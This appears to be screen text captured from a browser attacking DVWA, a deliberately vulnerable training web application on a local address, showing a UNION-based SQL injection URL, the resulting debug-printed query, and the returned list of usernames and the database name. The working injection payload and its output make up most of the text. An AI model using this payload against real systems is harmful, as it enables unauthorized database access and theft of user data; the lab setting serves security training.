 SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.113.156/dvwa/vulnerabilities/sqli/?id='/*') union select user,database() from users%23*/&Submit=Submit#
Enable Post data Enable Referrer
string(106) "SELECT first_name, last_name FROM users WHERE user_id = ('/*') union select user,database() from users#*/)"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: '/*') union select user,database() from users#*
First name: admin
Surname: dvwa
ID: '/*') union select user,database() from users#*
First name: gordonb
Surname: dvwa
ID: '/*') union select user,database() from users#*
First name: 1337
Surname: dvwa
ID: '/*') union select user,database() from users#*
First name: pablo
Surname: dvwa
ID: '/*') union select user,database() from users#*
First name: smithy
Surname: dvwa
www.wooyun.org